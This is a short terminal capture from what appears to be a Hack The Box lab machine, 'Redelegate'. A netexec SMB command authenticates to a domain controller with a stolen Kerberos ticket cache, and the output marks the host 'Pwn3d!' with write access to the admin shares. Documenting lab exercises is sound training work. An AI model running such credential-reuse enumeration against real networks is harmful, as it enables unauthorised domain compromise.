 ┌─[root@parrot]─[/home/aashwin/Desktop/HTB/Machines/Redelegate]
└──╼ #nxc smb redelegate.vl --use-kcache --shares
SMB redelegate.vl 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:redelegate.vl) (signing:True) (SMBv1:False)
SMB redelegate.vl 445 DC [+] redelegate.vl\Ryan.Cooper from ccache (Pwn3d!)
SMB redelegate.vl 445 DC [*] Enumerated shares
SMB redelegate.vl 445 DC Share Permissions Remark
SMB redelegate.vl 445 DC ----- ----------- ------
SMB redelegate.vl 445 DC ADMIN$ READ,WRITE Remote Admin
SMB redelegate.vl 445 DC C$ READ,WRITE Default share
SMB redelegate.vl 445 DC IPC$ READ Remote IPC
SMB redelegate.vl 445 DC NETLOGON READ,WRITE Logon server share
SMB redelegate.vl 445 DC SYSVOL READ,WRITE Logon server share